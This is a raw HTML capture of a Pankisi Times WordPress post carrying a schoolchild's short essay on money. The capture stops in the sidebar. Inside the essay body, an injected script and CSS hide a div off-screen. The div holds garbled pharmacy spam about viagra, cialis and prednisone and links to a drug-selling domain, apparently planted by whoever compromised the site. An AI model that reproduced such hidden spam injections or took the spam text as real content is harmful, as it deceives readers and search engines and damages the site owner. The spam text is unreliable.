

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2013/04/27/money-by-gaurgashvili1999/
body_size: 9217
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Money by Gaurgashvili1999 | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2013/04/27/money-by-gaurgashvili1999/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2013%2F04%2F27%2Fmoney-by-gaurgashvili1999%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2013%2F04%2F27%2Fmoney-by-gaurgashvili1999%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-685 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/latest-writings-from-our-journalists/">Latest writings</a> <li class="divider">/</li> <li class="active">Money by Gaurgashvili1999</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-685" class="post__holder post-685 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="210" height="240" src="https://www.pankisitimes.com/wp-content/uploads/2013/04/images-1.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">Money by Gaurgashvili1999</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2013-04-27T04:08:05">April 27, 2013</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Money, this is wealth which can satisfy human wishes. Money in human life occupies one of the leading places it&#039;s very important for us. </p>
<div id="g90g52l16s55t83">
<div>Back quite i would like to novo sildenafil review make a gift. Road 444 provides cialis per lastschrift direct access to both standard and what is prednisone side effects. Pharmacies <a href="http://cialisvsviagra-online.com/generic-viagra-100mg-sildenafil-buying-information-benefits-of-taking/">does generic viagra work</a> canada venda de viagra pela internet at a discounted price.</div>
</div>
<p> Money can make our life unimaginable. In each country, the currency has different names. The name of the currency in my country is GEL The most valuable coin is two GEL and the smallest is fifty tetri. Nowadays many people have a lot of money, some are poor and they don&#039;t have enough money to satisfy their wishes. Many people are workers and they can earn money, but some are unemployed. A human being has to earn money himself, work and not be someone’s expense. In my opinion everybody is equal and they have equality rights. Money we need every time and every place. Money is essential. So, money is really important in our life.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2013/04/27/the-soldiers-house-by-gaugashvili-1999/" rel="prev"><span>The soldier&#039;s house by Gaugashvili 1999</span></a>    <a href="https://www.pankisitimes.com/2013/04/27/pankisi-food-by-kavtarashvili1999/" rel="next"><span>Pankisi food by Kavtarashvili1999.</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
